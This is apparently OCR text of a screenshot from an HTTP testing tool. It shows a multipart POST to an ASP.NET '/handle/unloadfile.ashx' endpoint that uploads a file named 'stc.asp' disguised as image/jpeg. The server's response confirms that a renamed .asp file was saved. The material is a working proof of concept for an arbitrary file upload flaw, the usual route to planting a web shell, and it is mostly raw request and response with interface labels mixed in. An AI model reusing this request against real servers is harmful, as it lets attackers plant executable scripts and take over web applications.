 Request
数据包扫描
热加载
构造请求
1 POST /handle/unloadfile.ashx HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 X-Requested-With: XMLHttpRequest
7 Content-Type: multipart/form-data;
boundary=---------------------------21909179191068471382830692394
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11
12 -----------------------------21909179191068471382830692394
13 Content-Disposition: form-data; name="file"; filename="stc.asp"
14 Content-Type: image/jpeg
15
16 test
17 -----------------------------21909179191068471382830692394
18 Content-Disposition: form-data; name="action"
19
20 unloadfile
21 -----------------------------21909179191068471382830692394
22 Content-Disposition: form-data; name="filepath"
Responses https 122bytes / 211ms 美化 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId=4appo1ocnpcg5gmdfamndyz3;
path=/; HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Methods: OPTIONS,POST,GET,HEAD,DEBUG
9 Access-Control-Allow-Headers: MySoapHeader,myheader,
SOAPAction,Uname,Password,contentType,Content-Type
10 Access-Control-Allow-Origin: *
11 Date: Thu, 23 Nov 2023 06:02:26 GMT
12 Content-Length: 122
13
14 "{\"UpdateSuccess\":\"1\",\"filename\":\"2023112314022587_.
asp\",\"msg\": \"成功上传\" ,\"data\": {\"src\": \"\" }}"
远端地址:
响应时间: 总耗时:378
ms; URL:https